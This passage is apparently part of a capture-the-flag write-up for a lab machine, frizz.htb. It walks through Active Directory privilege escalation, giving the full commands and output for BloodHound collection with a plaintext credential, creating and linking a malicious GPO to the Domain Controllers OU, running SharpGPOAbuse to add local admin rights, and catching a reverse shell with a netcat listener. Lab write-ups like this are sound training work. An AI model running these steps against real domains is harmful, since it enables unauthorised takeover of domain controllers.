
To better enumerate the user, we use the bloodhound tool to dump the information from the LDAP server. After running the bloodhound tool we can see that the user M.SchoolBus has WriteGPLink permissions on the Domain Controllers OU, which allows us to create a GPO and link it to the Domain Controllers OU.
1
2
3
4
5
6
7
8
ftime bloodhound-ce-python \
-ns 10.10.11.60 -d frizz.htb \
-u M.SchoolBus -p '!suBcig@MehTed!R' -k \
-c All \
--zip -op bhce

INFO: Done in 00M 38S
INFO: Compressing output into 20250823082802_bloodhound.zip
-ns- Specifies the nameserver to use for DNS resolution.
-u, -p, -k- Specifies the username, password, and Kerberos authentication.
-c- Specifies the collection methods to use.Allmeans all available.
--zip- Compresses the output into a zip file.
-op- Specifies the output path for the zip file.

We can use the New-GPO command to create a new GPO and then link it to the Domain Controllers OU using the New-GPLink command just like the following:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
PS C:\Users\M.SchoolBus> New-GPO -Name EvilGP

DisplayName      : EvilGP
DomainName       : frizz.htb
Owner            : frizz\M.SchoolBus
Id               : 471498b7-27f5-48b5-b405-5dd978ee59b0
GpoStatus        : AllSettingsEnabled
Description      :
CreationTime     : 8/23/2025 1:55:21 AM
ModificationTime : 8/23/2025 1:55:21 AM
UserVersion      :
ComputerVersion  :
WmiFilter        :

PS C:\Users\M.SchoolBus> New-GPLink -Target "OU=Domain Controllers,DC=frizz,DC=htb" -Name "EvilGP"

GpoId       : 471498b7-27f5-48b5-b405-5dd978ee59b0
DisplayName : EvilGP
Enabled     : True
Enforced    : False
To abuse the owned GPO, we can use the SharpGPOAbuse tool to add our users to local Administrators group on the Domain Controllers OU.
1
2
3
PS C:\Users\M.SchoolBus> .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount "M.SchoolBus" --GPOName "EvilGP"

PS C:\Users\M.SchoolBus> gpupdate /force


After adding the user to local Administrators group we need to relogin to inherit our new permissions, but Administrators can’t login to the host via SSH, so we can use the RunasCs.exe tool to run a command as the user and we can once again get a shell with our local Administrator user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
rlwrap nc -lvnp 9999

Connection from 10.10.11.60:53187
Microsoft Windows [Version 10.0.20348.3207]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32>dir c:\users\administrator\desktop
dir c:\users\administrator\desktop
 Volume in drive C has no label.
 Volume Serial Number is D129-C3DA

 Directory of c:\users\administrator\desktop

03/11/2025  04:14 PM    <DIR>          .
03/11/2025  03:37 PM    <DIR>          ..
02/25/2025  03:06 PM             2,083 cleanup.ps1
08/20/2025  01:37 AM                34 root.txt
               2 File(s)          2,117 bytes
               2 Dir(s)   1,978,253,312 bytes free

C:\Windows\system32>